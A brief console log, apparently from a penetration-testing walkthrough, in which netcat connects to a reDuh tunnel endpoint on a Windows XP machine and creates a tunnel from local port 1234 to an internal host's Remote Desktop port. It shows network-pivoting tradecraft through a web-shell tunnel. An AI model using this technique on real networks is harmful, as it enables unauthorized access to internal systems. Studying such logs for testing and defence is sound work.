 D:\tool\nc\cmd.exe - NC.exe -vv localhost 1010
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
D:\tool\nc>NC.exe -vv localhost 1010
DNS fwd/rev mismatch: PC-201810311707 != localhost
PC-201810311707 [127.0.0.1] 1010 (?) open
Welcome to the reDuh command line
>>[createTunnel]1234:192.168.0.51:3389
Successfully bound locally to port 1234. Awaiting connections.
>>